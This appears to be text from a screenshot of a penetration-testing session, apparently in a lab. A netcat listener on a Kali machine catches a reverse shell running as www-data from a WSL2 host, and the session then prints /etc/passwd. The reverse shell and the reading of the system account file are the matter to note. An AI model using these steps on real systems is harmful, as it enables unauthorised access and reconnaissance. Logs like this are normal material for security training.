 ┌──(kali㉿kali)-[~/Documents]
└─$ nc -lvp 6448
listening on [any] 6448 ...
192.168.0.16: inverse host lookup failed: Unknown host
connect to [192.168.0.61] from (UNKNOWN) [192.168.0.16] 58416
Linux 89023b224abc 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:4
9 UTC 2021 x86_64 GNU/Linux
07:39:42 up 10:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
$